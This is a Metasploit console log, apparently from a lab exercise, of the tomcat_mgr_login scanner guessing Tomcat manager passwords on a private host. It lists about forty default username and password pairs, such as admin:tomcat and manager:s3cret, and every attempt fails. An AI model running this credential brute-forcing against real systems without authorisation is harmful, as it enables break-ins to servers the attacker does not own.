 msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:QLogic66 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:password (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:Password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:changethis (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:r00t (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:toor (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:j2deployer (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:OvW*busr1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:kdsxc (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:owaspba (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:ADMIN (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: admin:xampp (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:QLogic66 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:password (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:Password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:changethis (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:r00t (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:toor (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:password1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:j2deployer (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:OvW*busr1 (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:kdsxc (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:owaspba (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:ADMIN (Incorrect)
[-] 10.3.21.140:8180 - LOGIN FAILED: manager:xampp (Incorrect)